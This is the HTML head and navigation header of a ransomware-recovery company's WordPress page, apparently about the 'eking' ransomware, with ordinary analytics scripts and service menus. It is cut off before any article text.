<link rel='stylesheet' id='widget-posts-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-11940-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-11940.css?ver=1766533596' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742313115' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742313118' media='all' />
<link rel='stylesheet' id='elementor-gf-local-intertight-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/intertight.css?ver=1742313124' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://helpransomware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://helpransomware.com/wp-json/wp/v2/pages/11940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helpransomware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://helpransomware.com/?p=11940' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHL3JHS');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780539471">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780539471');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-270x270.jpg" />
		<style id="wp-custom-css">
			.footer-widget-area .widget-title {
    font-weight: bold;
}
entry-content h2 {
    line-height: 2;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
    color: white!important;
}
.wp-block-button .wp-block-button__link {
    border-color: #009246!important;
}
.elementor-field-type-recaptcha_v3 .grecaptcha-badge {
    display: none !important;
}
.widget {
    margin: 0 0 0 0;
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-11940 wp-custom-logo wp-embed-responsive wp-theme-astra ally-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-default elementor-kit-38 elementor-page elementor-page-11940 astra-addon-4.11.13">
		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-35234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li id="menu-item-36632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li id="menu-item-36631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li id="menu-item-36633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li id="menu-item-36634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li id="menu-item-36630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li id="menu-item-12093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-12095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li id="menu-item-12094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li id="menu-item-36516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li id="menu-item-36517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li id="menu-item-12096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li id="menu-item-36157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157 astra-megamenu-li custom-width-mega"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-28663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li id="menu-item-28787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li id="menu-item-12098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li id="menu-item-23435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li id="menu-item-12249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li id="menu-item-12099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12099"><a href="https://helpransomware.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li id="menu-item-12100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12100"><a href="https://helpransomware.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-36162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36162"><a href="tel:+13322497230" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-36162"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CALL NOW</span></a></li><li id="menu-item-12107" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-12107"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-12107-en" class="lang-item lang-item-60 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-en"><a href="https://helpransomware.com/eking-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-es" class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-es"><a href="https://helpransomware.com/es/eking-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-it" class="lang-item lang-item-67 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-it"><a href="https://helpransomware.com/it/ransomware-eking/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-12107-zh" class="lang-item lang-item-1381 lang-item-zh menu-item menu-item-type-custom menu-item-object-custom menu-item-12107-zh"><a href="https://helpransomware.com/zh/eking-%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-21" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12119" class="elementor elementor-12119" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-634f8ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634f8ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa5cb61" data-id="fa5cb61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baec2d7 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="baec2d7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/contact-us/" target="_blank" title="contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Help</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-13" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>Call <a href="tel:+13322497230"><strong>+1 332 249 7230</strong></a></p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color">24/7 Worldwide Support</mark></strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-ast-global-color-4-color"><strong> </strong></mark></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: principal eng" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12076"><a aria-expanded="false" href="https://helpransomware.com/services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35234"><a href="https://helpransomware.com/ransomware-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36632"><a href="https://helpransomware.com/ransomware-data-recovery/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Recovery</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36631"><a href="https://helpransomware.com/ransomware-consulting/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Consulting</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36633"><a href="https://helpransomware.com/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36634"><a href="https://helpransomware.com/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36630"><a href="https://helpransomware.com/data-breach-protection/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Data Breach Protection</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12093"><a aria-expanded="false" href="https://helpransomware.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12095"><a href="https://helpransomware.com/where-we-are/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Where We Are</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12094"><a href="https://helpransomware.com/customer-portfolio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36516"><a href="https://helpransomware.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Reviews</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36517"><a href="https://helpransomware.com/certifications/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certifications</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12096"><a href="https://helpransomware.com/become-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36157"><a aria-expanded="false" href="https://helpransomware.com/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28663"><a href="https://helpransomware.com/what-is-a-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">What Is a Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28787"><a href="https://helpransomware.com/types-of-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Types Of Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12098"><a href="https://helpransomware.com/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blogs &amp; Solutions</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23435"><a href="https://helpransomware.com/case-study/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &amp; Analysis</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12249"><a href="https://helpransomware.com/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page 